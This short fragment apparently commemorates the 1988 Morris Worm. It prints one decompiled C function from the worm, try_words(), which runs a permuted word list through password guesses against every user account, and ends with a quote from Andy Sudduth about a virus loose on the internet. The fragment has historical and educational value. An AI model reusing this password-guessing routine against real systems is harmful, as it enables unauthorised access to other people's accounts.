 Morris
Morris
Worm
/* Try a list of potential passwds for each user. */
static try_words() /* 0x66da */
{
struct usr *user;
int i, j;
if (wds[nextw] == 0) {
cmode++;
return; /* 2724 */
}
if (nextw == 0) { /* 2550 */
for (i = 0; wds[i]; i++)
;
permute(wds, i, sizeof(wds[0]));
}
for (j = 0; wds[nextw][j] != '\0'; j++)
wds[nextw][j] &= 0x7f;
for (user = x27f28; user; user = user->next)
try_passwd(user, wds[nextw]);
for (j = 0; wds[nextw][j]; j++) /* 2664,2718 */
wds[nextw][j] |= 0x80;
nextw += 1;
return;
}
“There may be a virus loose on the internet.”
— Andy Sudduth of Harvard, 34 minutes after midnight, Nov. 3, 1988;